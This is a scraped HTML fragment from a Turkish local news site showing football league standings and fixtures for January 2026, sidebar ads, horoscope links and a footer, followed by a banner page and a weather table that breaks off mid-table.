			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>8</td>
			<td>72</td>
			<td class="point">43</td>
			<td>-64</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor - Trabzonspor</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Trabzonspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Kasımpaşa ligde evindeki son 9 maçında hiç kazanamadı</td>
			<td> Samsunspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Samsunspor ligdeki son 6 maçında hiç kazanamadı</td>
			<td> Kasımpaşa yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>(H:1) vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü (H:1)</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>(H:1) vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor - 24Erzincanspor</td>
			<td>Batman Petrolspor ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Batman Petrolspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>(H:1) vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata (H:1)</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 791
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=8bed627bc8&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/ly463bbwgao0cw.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 321
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
